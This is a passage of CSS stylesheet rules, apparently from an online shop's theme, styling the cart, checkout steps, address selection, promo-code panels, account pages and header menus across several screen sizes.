    body#checkout section#checkout-personal-information-step.-current,body#checkout section#checkout-addresses-step.-current,body#checkout section#checkout-delivery-step.-current,body#checkout section#checkout-payment-step.-current{
        position:fixed;
        top: 0;
        height: 100vh;
        background: white;
        z-index: 100000;
        left: 0;
        width: 100%;
        overflow-y: scroll;
    }
    body#checkout #checkout-personal-information-step.-current .btn-primary.continue,  body#checkout section#checkout-addresses-step.-current .btn-primary.continue, body#checkout section#checkout-delivery-step.-current .btn-primary.continue,  body#checkout section#checkout-payment-step.-current div#payment-confirmation button  {
        position:fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        border-radius: 0;
        background: #00AC61;
        border: 2px solid darkgreen;
        margin:0 !important;
    }
    body#checkout section.checkout-step.-current .step-title{
        padding: 10px !important;
    }
    body#checkout .tituloscheckout {
        display: flex;
        align-items: center;
    }
    body#checkout .tituloscheckout > h1 {
        width: 90%;
    }
    body#checkout .tituloscheckout > .flechadiv {
        width: 10%;
        margin:10px;
    }
    body#checkout  .flechadiv{
        display:none;
    }
    body#checkout .-current .flechadiv {
        display: block;
    }
    body#checkout section .-unreachable {
        opacity: 0.5;
    }
    body#checkout #footer,body#checkout .addtocartmvl_greenbar {
        display:none !important;
    }
    body#checkout section.checkout-step .address-item.selected {
        border: 5px solid green !important;
        background: #d4edda;
    }
    body#checkout section.checkout-step .address-item {
        border: 5px solid cornflowerblue;
        border-radius: 10px;
        width:90%;
        margin:1% 5%;
    }
    body#checkout section.checkout-step .address-item .custom-radio {
        display: none;
    }
    body#checkout section.checkout-step .address {
        margin-left: 0 !important;
    }
    body#checkout section.checkout-step .address-footer {
        display: flex;
        align-items: center;
    }
    body#checkout .address-footer-left, body#checkout .address-footer-right {
        width: 50%;
    }
    body#checkout .address-footer-right a {
        color: lightgray !important;
        font-size: 20px;
    }
    body#checkout span.address-alias.h4{
        display:none !important;
    }
  
    body#checkout .h3:not(.product-title) {
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
    }
  
    body#checkout section.checkout-step .content {
        margin: 0px 20px;
    }
    body#checkout textarea#delivery_message {
        height: 50vh;
    }
    body#cart h1.h2 {
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
        margin: 0 !important;
        text-transform:capitalize;
        text-transform: initial !important;
    }
    body#cart header#header {
        display: none;
    }
    body#cart div#promo-code {
        position: fixed;
        top: 0;
        width: 100%;
        height: 100vh;
        background: white;
        left: 0;
        padding:20px;
        z-index:1;
    }
    body#cart .card.cart-container >.card-block {
        display: flex;
    }
    body#cart h1.h2 {
        width: 90%;
    }
    body#checkout .address-footer-left {
        display: flex;
        align-items:center;
    }
    body#checkout .address-footer-left > span {
        color: green;
        font-weight: bold;
        font-size: 20px;
    }
    body#checkout p.add-address a {
        font-size: 20px !important;
        margin-bottom: 10px !important;
        color: green !important;
        display: block;
        font-weight: bold;
    }
    iframe#launcher {
        bottom: 120px !important;
    }
    body#cart span.coupon_add {
        float: right;
        color: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 1px solid;
        padding: 0.5rem;
        line-height: 0.5rem;
        margin: 0.5rem;
        min-width: 100px;
        text-align:center;
    }
    body#cart ul.coupon_list li {
        line-height: 3;
    }
    body#cart span.coupon_code {
        font-weight: bold;
    }
    body#cart span.coupon_add.coupon_added {
        color: deepskyblue !important;
        border:none;
    }
    body#discount .notallowedaddtocard {
        position: fixed;
        top: 5%;
        width: 90%;
        text-align: center;
        background: white;
        border: 1px solid;
        border-radius: 10px;
        padding: 10px;
        z-index: 10;
    }
    body#discount .darkbackground {
        background: black;
        height: 100vh;
        width: 100%;
        position: fixed;
        z-index: 10;
        top: 0;
        left: 0;
        opacity: 0.5;
    }
    body#discount .notallowedaddtocard .cerrar {
        text-align: right;
        padding: 0px 10px;
    }
    .amegamenu_mobile-modal {
        height: 100vh;
    }
    .total_to_pay {
        margin-top: -4px;
        position: absolute;
        right:8px;
        color: #27C433;
        line-height: 1;
        border-radius: 10px;
        font-size: 12px;
        height: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: bold;
        background: white;
    }
    #pagenotfound #header .header-top.tablet-h, #pagenotfound #header #search_widget, .header-top .row.vertical-center.header-top-wrapper>.position-static{
        display:block !important;
    }
    #pagenotfound #header #search_widget form input[type=text] {
        background: #f9f9f9 !important;
        font-size: 14px;
        padding: 11px 40px 10px 20px !important;
        border: 0 !important;
        border-radius: 5px;
        font-weight: 700;
        width:100%;
    }
    #pagenotfound .top-right {
        width: 100%;
        padding: 0;
        margin: 0;
        min-width: 100%;
        max-width: 100%;
        display: block;
    }
    #pagenotfound  #header #search_widget button[type=submit] {
        position: absolute;
        top: 75px;
        right: 20px;
        border: none;
        background: none;
    }
    .flecha_altura.flechabuscador>p {
        font-size: 28px;
    }
    .search_mvl {
        padding-top: 25px;
    }
    .product-miniature.product-height:not(.col-lg-12) .product-price-and-shipping{
        display:block !important;
        flex:0 !important;
    }    
    .addtocartmovl_line1 {
        justify-content: center;
    }
    #checkout .header-banner{
        display:none;
    }
    body#identificate .flechadiv, body#authentication .flechadiv  {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    body#identificate .flechadiv h1, body#authentication .flechadiv h1 {
      margin:0px !important;
    }
    .fixed-menu-pc div#logo_pc {
        display: none;
    }
    .fixed-menu-pc .buscador_pc1 {
        width: 500px;
    }
    nav#pc_menu_mod .total_to_pay{
        right:16px;
    }
    #identificate .flecha_altura, #authentication .flecha_altura {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    #identificate .flecha_altura h1, #authentication .flecha_altura h1{
        margin:0px !important;
    }
    body#contact .contact-rich2 {
        display: none;
    }
    a#identity-country-link, a.ets_click_show {
        display: none;
    }
    ul.identificate_invitado a#identity-country-link{
        display: block !important;
    }
}
</style>

<style>
    @media only screen and (min-width:767px){
        
        #cart .cart-total {
            padding-top: 10px !important;
            margin-top: 15px !important;
        }
        .block-promo .cart-summary-line .label span, .block-promo .promo-name span, .block-promo .cart-summary-line{
            margin:0px !important;
        }    
        #cart #cart-subtotal-shipping, #cart #cart-subtotal-products, #checkout #cart-subtotal-shipping, #checkout #cart-subtotal-products, #cart div#cart-subtotal-discount, #checkout div#cart-subtotal-discount{
            margin-top:25px !important;
            margin-bottom:0px;
        } 
        .block-promo .cart-summary-line .label, .block-promo .promo-name{
            margin-bottom:0px;
            margin-top:25px;
        }
        .modalHelp,.modalHelp1,.modalHelp2  {
            position: fixed;
            border: 1px solid;
            top: 15%;
            width: 50%;
            left: 25%;
            background: white;
            border-radius: 5px;
            padding: 10px;
            z-index: 201;
        }
        body#contact .contact-rich2 {
            display: none;
        }
        #authentication .login-form-forgot{
            width: 100% !important;
        }
        #authentication  section#content {
            padding: 0;
        }
        #search_filters .gs-filtrado .facet .facet-dropdown .dropdown-menu {
            width: 100%;
        }
        .facet-dropdown .select-list {
            background: white !important;
            padding: 4px 10px !important;
            border-bottom: 1px solid;
        }
        #category .gs-filtrado a.select-title {
            background-color: #fff;
            padding: 4px 10px;
            border: 1px solid #000;
            font-size: 14px!important;
        }
        .pc div#menu-icon {
            cursor: pointer;
        }
        body#category .content_scene_cat .content_scene_cat_bg.img-no-bg {
            padding: 15px 0px;
        }
        #header .header-top.tablet-h{
            display:none;
        }
        nav#pc_menu_mod .pc {
            display: flex;
            width: 100%;
            align-items: center;
            justify-content: space-between;
            min-width: 100%;
            margin: 16px 0px 28px 0px;
        }
        div#cuenta_pc {
            padding-right: 50px;
        }
        body#index #wld-texto-inicio>h1 {
            padding: 45px 0px 28px 0px!important;
        }
        header#header {
            position: sticky;
            left: 0;
            top: 0;
            z-index: 10;
            background: white;
            width: 100%;
            min-width: 100%;
        }
        nav#pc_menu_mod{
            width: 1140px;
            max-width: 100%;
            margin: 0 auto;
        }
        .fixed-menu-pc .pc{
            margin: 16px 0px 16px 0px !important;
        }
        .fixed-menu-pc div#cuenta_pc,
        .fixed-menu-pc .buscador_pc2 {
            display: none !important;
        }
        .fixed-menu-pc .buscador_pc1{
            display:flex !important;
            margin: 0 !important;
            width: 350px;
        }

        .fixed-menu-pc .buscador_pc1 > div{
            height: 35px !important;
            min-height: 35px !important;
            border-radius: 5px;
        }
        nav#pc_menu_mod div#buscador_pc {
            display: flex;
            align-items: center;
            justify-content: center;
            border: 4px solid black;
            border-radius: 5px;
            height: 35px;
        }
        nav#pc_menu_mod div#buscador_pc input {
            width: 100%;
            border: none;
            padding:0px;
            height: 25px;
        }
        nav#pc_menu_mod div#buscador_pc > div {
            height: 35px;
            background: black;
            width: 34px;
            display: flex;
            align-items: center;
            justify-content: center;
            min-width: 35px;
            min-height: 35px;
        }
        .featured-products_header h2 {
            margin:32px 0px !important;
        }
       
        .product-prices-block {
            display: flex;
            justify-content: space-between;
            align-items: center;
            line-height: 2;
        }
        .an_productattributes-add-to-cart-btn {
            width: 100% !important;
        }
        .custombanners.displayHomeSliderFullWidth {
            display: flex;
            max-width: 100% !important;
        }
        nav#pc_menu_mod .total_to_pay {
            margin-top: -1px;
            position: absolute;
            margin-left: -8px;
            color: #27C433;
            line-height: 1;
            border-radius: 10px;
            height: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            width: 40px;
            background: white;
        }
        nav#pc_menu_mod .total_elements {
            margin-top: -13px;
            position: absolute;
            margin-left: 15px;
            background: #27C433;
            line-height: 1;
            border-radius: 10px;
            color: white;
            width: 15px;
            height: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            padding: 10px;
        }
        .addtocartmvl {
            align-items: center;
            justify-content: left;
            padding: 0px 0px;
        }
    
        .addtocartmvl > div {
            margin: 0px;
        }
    
        .addtocartmvl_btn span {
            border: 1px solid;
            min-width: 65px !important;
            display: flex;
            text-align: center;
            background: black;
            color: white;
            font-size: 36px;
            vertical-align: middle;
            justify-content: center;
            align-items: center;
        }
        body#module-allinone_rewards-sponsorship .flechadiv{
            display:none;
        }
        .addtocartmvl_btn {
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .addtocartmvl_greenbar_left,.addtocartmvl_greenbar_right {
            width: 50%;
            padding:2px 2%;
            font-size:20px;
        }

        .addtocartmvl_greenbar_left {
            font-weight: bold;
        }
        .addtocartmvl_greenbar_right {
            display: flex;
            align-items: center;
            justify-content: end;
        }

        .addtocartmvl_greenbar_right_left > div {
            display: flex;
            justify-content: end;
        }
        .addtocartmvl_greenbar {
            background: #00AC61;
            display: flex !important;
            color: white;
            align-items: center;
            position: fixed;
            width: 100%;
            left: 0;
            z-index: 199;
            bottom:60px;
            border:2px solid darkgreen;
        }
       
        #index .addtocartmvl_btn img {
            max-width: 50px !important;
            width:50%;
        }
        button.btn.an_productattributes-add-to-cart-btn{
            border:none;
        }
        .addtocartmvl_qty {
            margin: 0px 10px 0px 0px;
        }
        .breadcrumb-wrapper {
            background: none !important;
            text-align: center;
        }
        .breadcrumb{
            padding:35px 0px !important;

        }
        .breadcrumb-wrapper a span {
            color: black;
            font-weight: bold;
        }
        body#category .addtocartmvl_btn img, body#product .addtocartmvl_btn img, body#cart .addtocartmvl_btn img {
            width: 50%;
            max-width:50px;
        }
        #product .addtocartmvl{
            display: flex !important;
            justify-content: space-between !important;
            align-items: center;
            border-top: 1px solid lightgray;
            padding-top: 10px;
        }
        body#checkout p.add-address-comment {
            text-align: center;
        }
        #product .product-prices {
            display: flex;
            justify-content: space-between;
        }
        #product .addtocartmvl_qty_uds {
            display: flex;
        }
        #product .product-prices span#product-availability {
            font-weight: bold;
            font-size: 23px;
            color: #27C433;
            line-height: 25px;
        }
        #product .product-prices .product-weight-new b {
            font-size: 23px;
            line-height: 25px;
        }
        #product .product-quantity.product-variants-item {
            display: none;
        }
        #product .add {
            width:100%;
        }
        #product .add-to-cart {
            background: black !important;
            border-radius: 10px;
            padding: 10px !important;
            font-size: 22px;
            font-weight: bold;
            width:100%;
            margin:0px;
        }

        #category h2 {
            margin-bottom: 0px !important;
            padding-bottom: 25px !important;
        }
        #category section#wrapper {
            padding-top: 0px !important;
        }
         #cart .cart-item .product-line-grid {
            align-items: initial !important;
        }
        #cart .cart-item {
            padding: 5px 0 5px 0px !important;
        }
        #cart .product-line-grid-body {
            width: 100%;
        }
        #cart .cart-mvl-item {
            display: flex;
            width:100%;
            font-weight:bold;
        }
        #cart .cart-mvl-item > div {
            padding: 5px;
        }
        #cart .product-line-grid-body {
            display: flex;
            align-items: center;
        }
        #cart span.addedmvlprod {
            display: none;
        }
        #cart .product-line-info {
            width: 50%;
        }
        #cart .addtocartmvl {
            width:50%;
        }
        #cart  .addtocartmovl_line1 {
            border: none !important;
        }
        #cart .addtocartmvl {
            display: flex;
            align-items: center;
        }
        #cart a.remove-from-cart.mvldown {
            max-width: 65px;
            text-align: center;
        }
        #cart .shopping-continue {
            display: none;
        }
        #cart nav#mobile_menu_mod div#menu-icon, #cart div#cuenta_mvl,#cart div#carrito_mvl,#cart nav#mobile_menu_mod div#buscador_mvl,#cart footer#footer {
            display: none;
        }
        #cart .checkout.cart-detailed-actions.card-block a {
            background: #00AC61;
            text-transform: uppercase;
            border-radius: 0px;
            border: 2px solid green;
        }
        body#cart div#cart-subtotal-products {
            border: none !important;
            padding-bottom: 0px;
            margin-bottom: 0px;
        }
        #cart .collapse-button.promo-code-button, #checkout .collapse-button.promo-code-button{
            float: right;
            cursor:pointer;
            width: 50%;
            text-align:center
        }
        body#checkout #cart-subtotal-products {
            margin-top: 25px !important;
            margin-bottom:0px;
            padding-bottom:0px;
        }


        #checkout .cart-total.cart-summary-line .label{
            text-align:left;
            width:50%;
        }
        
        #cart .block-promo, #checkout .block-promo {
            margin: 0;
            padding: 0;
        }
        #cart .cart-detailed-totals span.label,#cart .cart-detailed-totals .cart-voucher > p > label{
            color: black;
            font-size: 20px !important;
            font-weight: bold !important;
            margin-bottom: 0px;
        }

        #cart h1.h2 {
            text-align: center;
            font-size: 3rem;
        }
        #cart .card.cart-container .separator,#cart .cart-item {
            border-color: black !important;
        }
        #cart div#atrasCarrito img, #checkout div#atrasCarrito img {
            transform: rotate(180deg);
            width:15px;
            margin-right: 5px;
        }
        #cart div#atrasCarrito, #checkout div#atrasCarrito {
            font-size: 20px;
            display: flex;
            cursor: pointer;
        }
        #cart nav#mobile_menu_mod.fixed-menu .mobile{
            justify-content: center !important;
        }
        #cart .cart-mvl-item .product-image.media-middle {
            padding: 10px;
            width: 20% !important;
        }
        #cart .cart-mvl-item .product-image.media-middle img{
            width: 100%;
        }
        #cart .cart-mvl-item .product-line-grid-body {
            margin: 0;
            width: 80% !important;
        }
        #cart .cart-mvl-item .product-line-grid-body a{
            display:block;
            width: 85% !important;
        }
        #cart div#atrasCarrito > div{
            display: flex;
            align-items: center;
            justify-content: center;
        }
        #cart div#promo-code h2,#cart div#menu-icon,  #checkout div#promo-code h2 {
            display: none;
        }
        #cart .header_parte_derecha,  #cart .buscador_pc, #checkout .header_parte_derecha,  #checkout .buscador_pc {
            visibility: hidden;
            pointer-events: none;
            width: 0;
            height: 0 !important;
        }
        #cart .cart-grid-right.col-xs-12.col-lg-4, #checkout .cart-grid-right.col-xs-12.col-lg-4 {
            position: sticky;
            top: 50px !important;
        }  
        #cart span.coupon_add, #checkout span.coupon_add {
            float: right;
            color: #00AC61;
            text-transform: uppercase;
            border-radius: 0px;
            border: 1px solid;
            padding: 0.5rem;
            line-height: 0.5rem;
            margin: 0.5rem;
            min-width: 100px;
            text-align:center;
        }
        #cart ul.coupon_list li, #checkout ul.coupon_list li {
            line-height: 3;
        }
        #cart span.coupon_code, #checkout span.coupon_code {
            font-weight: bold;
        }
        #cart span.coupon_add.coupon_added {
            color: deepskyblue !important;
            border:none;
        }
        #discount .notallowedaddtocard {
            position: fixed;
            top: 5%;
            width: 90%;
            text-align: center;
            background: white;
            border: 1px solid;
            border-radius: 10px;
            padding: 10px;
            z-index: 10;
        }
        #discount .darkbackground {
            background: black;
            height: 100vh;
            width: 100%;
            position: fixed;
            z-index: 10;
            top: 0;
            left: 0;
            opacity: 0.5;
        }
        #discount .notallowedaddtocard .cerrar {
            text-align: right;
            padding: 0px 10px;
        }
        #identificate .flechadiv img, #authentication .flechadiv img{
            opacity:0;
        }
        #pais .flechadiv{
            display: none;
        }
        body#invitado ul.identificate_invitado li {
            width: 66%;
            margin-left: 33%;
            line-height: 4;
        }
        body#invitado ul.identificate_invitado li a {
            width:100%;
        }
        body#identificate .div#atrasCarrito, body#authentication .div#atrasCarrito{
            display:none;
        }
        body#identificate .fieldname_password .form-group.row, body#authentication .fieldname_password .form-group.row {
            display: grid;
            width: 100%;
            margin:0;
        }
        body#identificate .fieldname_password .col-md-6, body#identificate .fieldname_password .col-md-3, body#identificate form#customer-form .col-md-6, body#identificate form#customer-form .col-md-3, body#authentication .fieldname_password .col-md-6, body#authentication .fieldname_password .col-md-3, body#authentication form#customer-form .col-md-6, body#authentication form#customer-form .col-md-3{
            width:100% !important;
            padding:0px;
            text-align:left;
        }
        body#identificate div#content-wrapper, body#authentication div#content-wrapper {
            width: 40%;
            margin: 0 auto;
        }
        body#my-account #content .links {
            width: 100%;
            margin: 0;
        }
        body#addresses h1,  body#history h1,  body#identity h1 {
            text-align:left !important;
        }
        body#identity form#customer-form section > div > div{
            display:grid !important;
        }
        form#customer-form section > div > div {
            display: inline !important;
            margin:0 !important;
        }
        form#customer-form section > div > div > label {
            text-align: left !important;
        }
        form#customer-form button {
            margin: 0;
        }
        body#identity form#customer-form button {
            margin: 5px !important;
        }
        body#discount .cart-rule ul li:first-child{
            min-width:25%;
        }
        body#discount .cart-rule ul {
            display: flex;
            align-items: unset;
            justify-content: space-between;
            margin: 10px 0px;
        }
        body#contact .breadcrumb-wrapper {
            display: none;
        }
        body#contact #wrapper #left-column a {
            font-size: 12px;
        }
        body#order-detail .proddetmvlblock {
            display: none;
        }
        body#order-detail div#order-infos ul li {
            font-weight: bold !important;
            color: black;
        }
        body#order-detail section.order-message-form.box form footer button {
            margin: 0 !important;
        }
        body#order-detail .downloadInvoiceMVL {
            margin-left: 70px;
            font-size: 18px;
            text-decoration: underline;
        }
        body#order-detail section.order-message-form.box textarea.form-control {
            border: 2px solid #27C433;
            border-radius: 10px;
            background: none;
        }
        body#my-account .myaccount_pc_header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin:3%
        }
        body#my-account header.page-header {
            display: none;
        }

        body#my-account #content .links a {
            width: 66%;
            left:33%;
            margin-bottom: 20px;
        }
        .cerrarsesion{
            margin-left: 70px;
        }
        body#checkout div#menu-icon{
            display:none !important;
        }
        body#cart .addtocartmvl_btn {
            justify-content: end !important;
        }
        body#checkout .chechout-steps > section {
            display:none;
        }
        body#checkout .chechout-steps > section.-current {
            display:block !important;
        }
        body#checkout section.checkout-step .btn-primary.continue,body#checkout #payment-confirmation button {
            width: 100%;
            background: #00AC61;
            border-radius: 0px;
            border: 2px solid green;
        }
        body#checkout #footer {
            display: none;
        }
        body#checkout textarea#delivery_message {
            min-height: 30vh;
        }
        body#checkout .chechout-steps h1, #cart h1.h2,body#checkout .chechout-steps h2.h4 {
            font-family: "Titillium Web", Arial, sans-serif !important;
            letter-spacing: unset;
        }
        body#checkout  .cart-summary-line, body#cart  .cart-summary-line {
            align-items: center !important;
        }
        body#checkout .cart-summary-line .label, body#checkout .cart-voucher > p > label{
            color: black;
            font-size: 20px !important;
            font-weight: bold !important;
            margin:0px;
        }
        body#checkout section.checkout-step .address-footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        body#checkout section.checkout-step .address-footer a{
            margin:0px !important;
        }
        body#checkout #delivery-addresses {
            margin-bottom: 20px;
        }
        body#checkout section.checkout-step .address-item.selected {
            border: 2px solid #00AC61 !important;
            border-radius: 20px;
        }
        body#invitado .invitado_head{
            text-align: center;
            width: 50%;
            margin: 0 auto;
        }
        body#addresses .addressSelected {
            border: 2px solid #00AC61 !important;
            border-radius: 20px;
        }
        body#addresses .addressNotSelected {
            cursor:pointer;
        }
        body#addresses .address-footer {
            display: flex;
            justify-content: space-between;
            border:none;
        }
        body#addresses address {
            margin-left: 36px;
        }
        body#addresses .addressSelected .custom-radio input[type=radio]:checked+span, body#checkout .selected .custom-radio input[type=radio]:checked+span{
            background: #00AC61 !important;
        }
        body#addresses .addressSelected .custom-radio, body#checkout .selected .custom-radio{
            border-color: #00AC61 !important;
        }
        body#addresses span.custom-radio {
            margin-right: 5px !important;
        }
        body#checkout section.checkout-step, body#checkout section.checkout-step:last-child{
            border-bottom: none !important;
        }
        div#mobile_top_menu_wrapper {
            max-width: 280px;
            width: 30%;
            min-width: 30%;
        }
        #cart h1.h2 {
            font-size: 30px !important;
            margin: 10px !important;
            text-transform: capitalize !important;
        }
        #cart #promo-code button, #checkout #promo-code button {
            margin: 0;
        }
        #cart div#promo-code form, #checkout div#promo-code form {
            display: flex;
            flex-wrap: unset !important;
            align-items: center !important;
        }
        body#cart div#promo-code form button{
            width: 48%;
            margin: 1% !important;
            padding: 10px 0px;
        }
        body#checkout div#promo-code form input {
            width: 98%;
            margin: 1% !important;
            padding: 10px 0px;
        }
        body#checkout p.add-address-comment {
            display: flex;
            justify-content: space-evenly;
        }
        body#order-detail section#content > p {
            padding-left: 1rem;
        }
        .glider.draggable {
            cursor: pointer !important;
        }
       
    }
</style>

<style>
    @media screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 15px;
        }
    }
    @media only screen and (-webkit-min-device-pixel-ratio: 3) and (max-device-width: 767px) {
		_::-webkit-full-page-media, _:future, :root .total_to_pay {
		   margin-top: -35px;
		}
    }
</style>

<style>
    @media screen and (-webkit-min-device-pixel-ratio:0) and (min-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 16px;
        }
    }


    @media screen and (-webkit-min-device-pixel-ratio:0) and (min-width: 767px) and (max-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 16px;
            right: 30px;
        }
    }

    @media only screen and (min-width:991px){
        .address-footer-left > span {
            display: none;
        }
        #identificate .flechadiv img, #authentication .flechadiv img {
            display: none !important;
        }
      
        #identificate .identificate_bloque_normal p, #authentication .identificate_bloque_normal p {
            margin: 0;
        }
         body#contact div#content-wrapper {
            width: 70%;
        }
        body#contact div#left-column {
            width: 30%;
        }
        body#order-detail #content-wrapper p {
            line-height: 3;
        }
        body#order-detail header.page-header {
            margin: 0 !important;
            padding-left: 1rem;
        }
      
    
    }
    @media only screen and (min-width:767px) and (max-width:991px){
        body#idioma div#content-wrapper p, body#order-detail #content-wrapper p{
            margin: 20px 0px;
            padding:0px !important;
        }
        #cart .cart-mvl-item .product-line-grid-body a {
            margin: 0 !important;
        }
        
        #cart .cart-grid-body {
            top:5vh;
            height: 70vh !important;
            overflow-y: scroll;
        }
        #cart header#header {
            display: block !important;
            position:fixed;
            height: 5vh;
            z-index: 0 !important;
        }
        #cart .cart-grid-right.col-xs-12.col-lg-4{
            top:unset !important;
        }
        #cart .card.cart-summary {
            position: fixed;
            bottom: 0;
            width: 100%;
            border-top: 1px solid green;
        }
        #cart div#promo-code h2 {
            display: block !important;
            width: 98%;
            margin: 15px auto;
        }
        body#contact #left-column {
            display: none;
        }
        body#contact #content-wrapper {
            width: 70% !important;
            margin-left: 15% !important;
            margin-top: 40px !important;
        }
        body#contact .contact-rich2 {
            margin-top: 100px;
            width: 60% !important;
            margin-left: 25% !important;
            display: block !important;
        }
        body#addresses .address{
            border:none;
        }
        body#addresses .addresses-footer a span {
            color: unset;
            font-size: 18px;
            font-weight: normal;
        }
        body#checkout section.checkout-step .address-item {
            border: unset;
            border-radius: 10px;
            width: 90%;
            margin: 0% 3%;
            width: 44%;
        }
        body#checkout section.checkout-step .address-item.selected{
            background:unset !important;
        }
        body#checkout header#header {
            position: fixed;
            top: 0;
            width: 100%;
            display:block;
        }
        body#checkout section#checkout-personal-information-step.-current, body#checkout section#checkout-addresses-step.-current, body#checkout section#checkout-delivery-step.-current, body#checkout section#checkout-payment-step.-current {
            top: 70px;
        }
        body#checkout nav#pc_menu_mod .pc, body#cart nav#pc_menu_mod .pc {
            justify-content: center;
        }
        body#checkout #atrasCarrito, body#cart #atrasCarrito {
            margin-right: 40px;
        }
        body#checkout .-current .flechadiv{
            display:none;
        }
        .addtocartmvl_btn span{
            margin:0px !important;
        }
       
      
    }
    @media only screen and (max-width:1179px){
        .gs-filtrado-row {
            align-items: center !important;
          
        }
      
    }
    @media only screen and (min-width:1179px){
        .ocultarFiltros{
            display:block !important;
        }
        div#search_filters_wrapper .flechadiv {
            display: none !important;
        }
        .desplegarfiltros {
            display: none;
        }
        .search_filters_mobile-modal {
            display: block !IMPORTANT;
        }
        .facet-dropdown.dropdown img {
            display: none;
        }
    }

    @media only screen and (min-width:767px) and (max-width:1180px){
        div#category-top h2.title_filter{
            display:none;
        }
        nav#pc_menu_mod{
            width: 960px !important;
            max-width: 100%;
            margin-left: auto;
            margin-right: auto;
            padding-left: 15px;
            padding-right: 15px;
        }
        div#mobile_top_menu_wrapper {
            width: 35% !important;
            min-width: 350px !important;
            max-width: 35% !important;
        }
        .fixed-menu-pc .pc {
            padding: 16px 16px 16px 16px !important;
        }
        nav#pc_menu_mod .pc {
            padding: 16px 16px 28px 16px;
            margin: 0 !important;
        }
       
        #mobile_menu_mod div#buscador_mvl {
            border: 4px solid black !important;
            height: 35px !important;
        }
        nav#mobile_menu_mod div#buscador_mvl > div {
            height: 35px;
            width: 35px;
            min-width: 35px;
            min-height: 35px;
        }
        div#buscador_pc {
            margin: 0px 16px;
        }
        body#product .product-description {
            display: inline-block;
            width: 100%;
            margin: 0% !important;
            padding: 0px 40px;
        }
        body#product .images-container{
            display:block !important;
        }
        #product .addtocartmvl{
           width:100%;
        }
        #cart .cart-detailed-totals span.label, #cart .cart-detailed-totals .cart-voucher > p > label {
            font-size: 15px !important;
        }
        #identificate section#wrapper, #authentication section#wrapper {
            padding-top: 1.563rem !important;
        }
        #identificate h1, #authentication h1 {
            margin: 0 !important;
        }
        #identificate  .login-form-forgot, #authentication .login-form-forgot{
            width: 100% !important;
        }
        body#identificate .flechadiv > span,  body#authentication .flechadiv > span {
            position: absolute;
            right: 0;
        }
        body#my-account #content .row > p {
            padding-top: 15px !important;
            padding-left: 10px;
        }
        body#idioma #content-wrapper, body#identity #content-wrapper, body#order-detail #content-wrapper{
            width: 80%;
            margin: 2% 10%;
        }
        body#discount #content-wrapper, body#history #content-wrapper  {
            width: 90%;
            margin: 2% 5%;
        }
        body#idioma .flechadiv,body#identity .flechadiv,body#order-detail .flechadiv ,body#discount #content-wrapper .flechadiv,body#history #content-wrapper .flechadiv,body#addresses .flechadiv{
            display: none;
        }
      
        body#idioma div#content-wrapper h1,  body#order-detail #content-wrapper h1 {
            margin: 0px !important;
            padding:0px;
        }
        body#order-detail .form-footer{
            display: block !important;
            margin-bottom: 15px;
        }
        body#order-detail button.btn.btn-primary.form-control-submit {
            background-color: #0d0d0d !important;
            color: #ffffff !important;
            border-radius: 30px !important;
        }
        body#order-detail .downloadInvoiceMVL {
            text-align: left !important;
            line-height: 3;
        }
        body#history #content-wrapper h1, body#history #content-wrapper p{
            margin:10px 0px !important;
        }
        body#history .order-actions {
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 15px 0px;
            border:none;
        }
        body#history .order-actions a{
            line-height: 1;
        }
        body#history .table td, body#history .table th {
            padding: 10px 5px !important;
        }
        body#contact .contact-rich2 {
            display: none;
        }
        #cart .header_parte_derecha div#cuenta_pc, #checkout .header_parte_derecha div#cuenta_pc{
            padding-right: 0px !important;
        }
        nav#pc_menu_mod{
            padding:0px;
        }
        .fixed-menu-pc nav#pc_menu_mod .pc {
            padding-bottom:16px !important;
        }
    }
</style>


<style>
div#_desktop_language_selector {
    padding-right: 16px;
}
div#_desktop_language_selector a.dropdown-item, div#_desktop_language_selector span {
    text-transform: uppercase;
}
div#_mobile_cart .blockcart.cart-preview {
    margin-right: 22px !important;
}


.page-category #category-top #js-product-list-top .titulos_filtro_mvl {
    width: 100%;
    padding-bottom: 8px;
    padding-left: 4px;
    padding-right: 9px;
    display: flex;
    align-items: center;
}

.page-category #category-top #js-product-list-top .titulos_filtro_mvl h2.title_filter {
    width: 30%;
    float: left;
    margin-top: 0;
    margin-bottom: 0;
    text-align:left;
    font-size: 25px;
    line-height: 28px;
}


.page-category #category-top #js-product-list-top .titulos_filtro_mvl .total-products {
    width: 70%;
    float: left;
    margin-top: 0;
    margin-bottom: 0;
    display: block;
    text-align: right;
    padding: 0;
}

body #search_filters .gs-filtrado {
    display: block;
}

body #search_filters .gs-filtrado section.facet {
    float: left;
}

@media (max-width: 991px) {
    body .an_productattributes-qty-add .an_productattributes-fields {
        width: 30% !important;
        float: left;
    }
    body .an_productattributes-qty-add .an_productattributes-add {
        width: 70% ;
        float: left;
        padding-left: 5px;
    }
    body .an_productattributes-qty-add {
        display: block !important;
    }
    body #js-product-list-top .wld-fotos-productos {
        width: 50%;
        float: right;
        margin-top: -35px;
    }
    /* #category #left-column #search_filters.MARCA {
        width: 95%;
        display: inline-block;
    }
    #category #left-column #search_filters.MARCA .gs-filtrado {
        display: inline-block;
        width: 50%;
    }
    #category #left-column #search_filters.MARCA .gs-filtrado section.facet {
        max-width: 96%;
        margin-left: 0;
        margin-right: 0;
    } */
    body #search_filters .gs-filtrado section.facet {
        width: 100%;
    }
    .page-category #category-top {
        padding-top: 0;
        padding-bottom: 0;
    }
    body#category .content_scene_cat {
        margin-bottom: 10px;
    }
    body#category .wld-filtros-activos {
        padding: 8px 15px;
    }
    body#product .product-prices .product-price.h5.has-discount .current-price span.price {
